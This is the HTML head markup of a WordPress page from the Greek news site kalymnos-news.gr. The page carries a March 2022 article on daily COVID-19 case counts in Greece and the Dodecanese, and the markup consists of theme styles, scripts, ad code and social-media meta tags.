<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/84849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=84849' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F03%2F21-099-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-153-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25cf%2581%25cf%258c%25ce%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F03%2F21-099-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-153-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25cf%2581%25cf%258c%25ce%25b4%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="5d1379b142";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Ελλάδα - Κόσμος"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/",
                    "name": "21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2022/03/21-099-νέα-κρούσματα-κορωνοϊού-153-στην-πε-ρόδ/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ο ΕΟΔΥ ανακοίνωσε σήμερα Πέμπτη 31 Μαρτίου 2022, ότι τα νέα επιβεβαιωμένα   κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 21.099 . Επίσης 51 θάνατοι και 355 διασωληνωμένοι. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg"/>
  <meta property="article:published_time" content="2022-03-31T17:30:31+02:00"/>
  <meta property="article:modified_time" content="2022-03-31T17:30:32+02:00" />
  <meta property="og:updated_time" content="2022-03-31T17:30:32+02:00" />
  <meta property="article:section" content="Ειδήσεις από Ελλάδα - Κόσμος"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr"/>
  <meta itemprop="headline" content="21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr"/>
  <meta itemprop="description" content="Ο ΕΟΔΥ ανακοίνωσε σήμερα Πέμπτη 31 Μαρτίου 2022, ότι τα νέα επιβεβαιωμένα   κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 21.099 . Επίσης 51 θάνατοι και 355 διασωληνωμένοι. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg"/>
  <meta itemprop="datePublished" content="2022-03-31"/>
  <meta itemprop="dateModified" content="2022-03-31T17:30:32+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2022/03/21-099-νέα-κρούσματα-κορωνοϊού-153-στην-πε-ρόδ/"/>
  <meta name="twitter:description" content="Ο ΕΟΔΥ ανακοίνωσε σήμερα Πέμπτη 31 Μαρτίου 2022, ότι τα νέα επιβεβαιωμένα   κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 21.099 . Επίσης 51 θάνατοι και 355 διασωληνωμένοι. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
